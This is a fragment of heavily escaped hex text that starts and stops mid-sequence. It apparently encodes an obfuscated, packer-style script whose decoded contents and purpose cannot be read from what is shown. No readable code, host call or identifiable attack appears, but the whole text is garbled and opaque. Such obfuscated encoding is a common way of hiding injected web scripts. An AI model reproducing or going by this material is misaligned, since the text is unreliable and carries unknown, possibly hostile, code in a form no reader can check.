c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\